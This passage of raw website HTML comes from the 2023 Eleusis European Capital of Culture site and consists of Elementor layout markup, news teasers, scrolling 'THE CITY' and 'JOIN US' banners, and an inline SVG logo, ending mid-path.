					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time><time class="anwp-pg-updated" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Οι «Φωνές της Ελευσίνας» σε μία ανοιχτή εκδήλωση εξωστρέφειας"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/Photo-13-3-25-3-34-32-PM-1-1-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/oi-fones-tis-eleysinas-se-mia-anoichti-ekdilosi-exostrefeias/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/oi-fones-tis-eleysinas-se-mia-anoichti-ekdilosi-exostrefeias/" aria-hidden="true" >
				Οι «Φωνές της Ελευσίνας» σε μία ανοιχτή εκδήλωση εξωστρέφειας			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-13T15:41:57+02:00">03.13.2025</time><time class="anwp-pg-updated" datetime="2025-03-13T15:46:25+02:00">03.13.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
		</div>

									<div class="swiper-pagination"></div>
									</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b5471c9 elementor-widget elementor-widget-spacer" data-id="6b5471c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-293fc78 elementor-widget elementor-widget-template" data-id="293fc78" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31108" class="elementor elementor-31108 elementor-1517 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62df7bc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62df7bc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c0b5ebb" data-id="7c0b5ebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d5e33 elementor-widget elementor-widget-global elementor-global-2106 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="48d5e33" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb3333c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fb3333c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62e2c57a" data-id="62e2c57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1f086c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2d1f086c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-30986 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/visit-eleusis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2022/09/the-city-dummy-01-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-2650" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/visit-eleusis/" >
				Γνώρισε την Ελευσίνα			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e6078d7 elementor-widget elementor-widget-spacer" data-id="7e6078d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d078d23 elementor-widget elementor-widget-template" data-id="d078d23" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31117" class="elementor elementor-31117 elementor-1520 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7740cc51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7740cc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f87a9" data-id="58f87a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56382ad elementor-widget elementor-widget-global elementor-global-2109 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="56382ad" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6341ca3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6341ca3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16607ab9" data-id="16607ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19efb39c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="19efb39c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-30201 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/join-us/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img src="https://2023eleusis.eu/wp-content/uploads/2022/09/Culture-2030_2018_photo-credit_John-Kouskoutis-Eleusis-20215-1.png" title="Culture 2030_2018_photo credit_John Kouskoutis, Eleusis 20215 1" alt="Culture 2030_2018_photo credit_John Kouskoutis, Eleusis 20215 1" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/join-us/" >
				Join Us			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-319ab807 elementor-widget elementor-widget-spacer" data-id="319ab807" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="33254" class="elementor elementor-33254 elementor-1453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ade842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ade842" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae28997" data-id="ae28997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cca31 elementor-widget elementor-widget-template" data-id="00cca31" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="33257" class="elementor elementor-33257 elementor-1523 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b8824c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8824c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0719a4" data-id="d0719a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60084b link-to-home elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="c60084b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 